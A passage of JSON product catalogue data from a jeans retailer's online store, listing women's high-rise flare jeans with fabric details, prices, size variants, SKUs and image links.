Jeans","handle":"women-dark-blue-high-rise-flare-jeans-wfa1-1724-dark-blue","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eWFA1-1724\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDARK\u003cstrong\u003e \u003c\/strong\u003eBLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e60% COTTON + 24% POLYESTER + 13% VISCOSE + 3% LYCRA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e4\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-11-19T12:17:18+05:30","created_at":"2025-08-02T18:06:46+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["60%","BLUE","Fashion","Flared","High Rise Flare","Jeans","Sale","WFA1-1724","WFA1-1724 DARK BLUE"],"price":67900,"price_min":67900,"price_max":67900,"available":true,"price_varies":false,"compare_at_price":169900,"compare_at_price_min":169900,"compare_at_price_max":169900,"compare_at_price_varies":false,"variants":[{"id":46642484576514,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747450052","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":67900,"weight":580,"compare_at_price":169900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46642484609282,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747450069","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":67900,"weight":400,"compare_at_price":169900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46642484642050,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747450076","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":67900,"weight":400,"compare_at_price":169900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46642484674818,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747450083","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":67900,"weight":400,"compare_at_price":169900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46642484707586,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747450090","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":67900,"weight":580,"compare_at_price":169900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46642484740354,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747450106","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":67900,"weight":580,"compare_at_price":169900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46642484773122,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747450113","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":67900,"weight":400,"compare_at_price":169900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/6_6718a7e4-f8f0-40dd-80dc-1d27001889d0.jpg?v=1763534837","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_af3520fa-c2e4-4195-92aa-091d48e3d6b6.jpg?v=1763534837","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_ade8b928-ecd6-4182-b7dc-582619da9829.jpg?v=1763534837","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_4e878036-1d64-4858-9cee-2457f61d7f63.jpg?v=1763534837","\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0007_24201fb0-85a0-4f32-960a-e5ada1166979.jpg?v=1763534837","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_c422fe79-6a9d-4e9f-aff5-329c337bb826.jpg?v=1768816348","\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0006_4d8b9af9-1cb4-428c-8223-d97be3db5ee3.jpg?v=1768816348"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_6718a7e4-f8f0-40dd-80dc-1d27001889d0.jpg?v=1763534837","options":["Size"],"media":[{"alt":null,"id":36564725956866,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_6718a7e4-f8f0-40dd-80dc-1d27001889d0.jpg?v=1763534837"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_6718a7e4-f8f0-40dd-80dc-1d27001889d0.jpg?v=1763534837","width":1080},{"alt":null,"id":36564725793026,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_af3520fa-c2e4-4195-92aa-091d48e3d6b6.jpg?v=1763534837"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_af3520fa-c2e4-4195-92aa-091d48e3d6b6.jpg?v=1763534837","width":1080},{"alt":null,"id":36564725858562,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_ade8b928-ecd6-4182-b7dc-582619da9829.jpg?v=1763534837"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_ade8b928-ecd6-4182-b7dc-582619da9829.jpg?v=1763534837","width":1080},{"alt":null,"id":36564725924098,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_4e878036-1d64-4858-9cee-2457f61d7f63.jpg?v=1763534837"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_4e878036-1d64-4858-9cee-2457f61d7f63.jpg?v=1763534837","width":1080},{"alt":null,"id":36564725760258,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0007_24201fb0-85a0-4f32-960a-e5ada1166979.jpg?v=1763534837"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0007_24201fb0-85a0-4f32-960a-e5ada1166979.jpg?v=1763534837","width":1080},{"alt":null,"id":36564725891330,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_c422fe79-6a9d-4e9f-aff5-329c337bb826.jpg?v=1768816348"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_c422fe79-6a9d-4e9f-aff5-329c337bb826.jpg?v=1768816348","width":1080},{"alt":null,"id":36564725727490,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0006_4d8b9af9-1cb4-428c-8223-d97be3db5ee3.jpg?v=1768816348"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0006_4d8b9af9-1cb4-428c-8223-d97be3db5ee3.jpg?v=1768816348","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eWFA1-1724\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDARK\u003cstrong\u003e \u003c\/strong\u003eBLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e60% COTTON + 24% POLYESTER + 13% VISCOSE + 3% LYCRA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e4\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":9063082295554,"title":"Women High-Rise Flare Jeans","handle":"women-high-rise-flare-jeans-lfc-482-medium-blue","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFC-482 MEDIUM BLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eMEDIUM BLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e99% COTTON+1% SPANDEX\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eLight\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWovens\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-07-17T20:13:15+05:30","created_at":"2025-07-17T20:13:26+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["50%","BLUE","Fashion","Flared","High Rise Flare","Jeans","LFC-482","LFC-482 MEDIUM BLUE","Sale"],"price":119700,"price_min":119700,"price_max":119700,"available":true,"price_varies":false,"compare_at_price":239500,"compare_at_price_min":239500,"compare_at_price_max":239500,"compare_at_price_varies":false,"variants":[{"id":46600330969346,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747317317","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":119700,"weight":580,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46600331002114,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747317324","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":119700,"weight":580,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46600331034882,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747317331","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":119700,"weight":580,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46600331067650,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747317348","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":119700,"weight":580,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46600331100418,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747317355","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":119700,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46600331133186,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747317362","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":119700,"weight":580,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46600331198722,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747317379","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":119700,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/7_e76fe7b9-d283-436f-b287-bcd76f912240.jpg?v=1757488634","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_f4b26194-ad11-4e9d-b2b4-ca5dc14767ab.jpg?v=1757488634","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_a839f21f-641d-4012-abde-a7f434988696.jpg?v=1757070663","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_2584afc5-7c86-42c0-8dc5-d24a36d2b77f.jpg?v=1757070663","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_b18f5e7e-6831-476d-8962-7bd57837c1ab.jpg?v=1768816404","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_c82b76c8-a1d1-4179-9f29-e362bcfc3b80.jpg?v=1768816404"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_e76fe7b9-d283-436f-b287-bcd76f912240.jpg?v=1757488634","options":["Size"],"media":[{"alt":null,"id":35788477464834,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_e76fe7b9-d283-436f-b287-bcd76f912240.jpg?v=1757488634"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_e76fe7b9-d283-436f-b287-bcd76f912240.jpg?v=1757488634","width":1080},{"alt":null,"id":35788477432066,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_f4b26194-ad11-4e9d-b2b4-ca5dc14767ab.jpg?v=1757488634"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_f4b26194-ad11-4e9d-b2b4-ca5dc14767ab.jpg?v=1757488634","width":1080},{"alt":null,"id":35788477497602,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_a839f21f-641d-4012-abde-a7f434988696.jpg?v=1757070663"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_a839f21f-641d-4012-abde-a7f434988696.jpg?v=1757070663","width":1080},{"alt":null,"id":35788477530370,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_2584afc5-7c86-42c0-8dc5-d24a36d2b77f.jpg?v=1757070663"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_2584afc5-7c86-42c0-8dc5-d24a36d2b77f.jpg?v=1757070663","width":1080},{"alt":null,"id":35788477595906,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_b18f5e7e-6831-476d-8962-7bd57837c1ab.jpg?v=1768816404"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_b18f5e7e-6831-476d-8962-7bd57837c1ab.jpg?v=1768816404","width":1080},{"alt":null,"id":35788477563138,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_c82b76c8-a1d1-4179-9f29-e362bcfc3b80.jpg?v=1768816404"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_c82b76c8-a1d1-4179-9f29-e362bcfc3b80.jpg?v=1768816404","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFC-482 MEDIUM BLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eMEDIUM BLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e99% COTTON+1% SPANDEX\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eLight\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWovens\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":9063077314818,"title":"Women High-Rise Flare Jeans","handle":"women-high-rise-flare-jeans-lfb-769-light-blue","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFB-769 LIGHT BLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eLight Blue\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e87% COTTON+11% POLYESTER+02% SPANDEX\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWovens\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-07-17T20:10:30+05:30","created_at":"2025-07-17T20:10:40+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["50%","BLUE","Fashion","Flared","High Rise Flare","Jeans","LFB-769","LFB-769 LIGHT BLUE","Sale"],"price":109700,"price_min":109700,"price_max":109700,"available":true,"price_varies":false,"compare_at_price":219500,"compare_at_price_min":219500,"compare_at_price_max":219500,"compare_at_price_varies":false,"variants":[{"id":46600274542850,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747400903","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":109700,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46600274575618,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747400910","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":109700,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46600274608386,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747400927","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":109700,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46600274641154,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747400934","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":109700,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46600274673922,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747400941","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":109700,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46600274706690,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747400958","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":109700,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46600274739458,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747400965","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 